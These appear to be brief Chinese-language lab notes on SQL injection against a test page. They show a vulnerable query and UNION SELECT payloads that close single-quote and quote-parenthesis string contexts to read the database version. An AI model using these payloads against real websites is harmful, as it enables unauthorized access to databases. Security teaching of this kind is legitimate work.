 ?id=1' and 1=1 '
$sql="SELECT * FROM users WHERE id='1' and 1=1'' LIMIT 0,1";
手动再多家加一个'，把后面的源代码里的'手动闭合
?id=-1' union select
1,2,version() '
在两个单引号直接就
可以注入查询语句
其他闭合方式
修改源代码为(' ')闭合进行测试
?id=1') ('
没有效果
?id=1') or ('1') ('
页面显示正常
?id=-1') union select
1,version(),3 ('
完成注入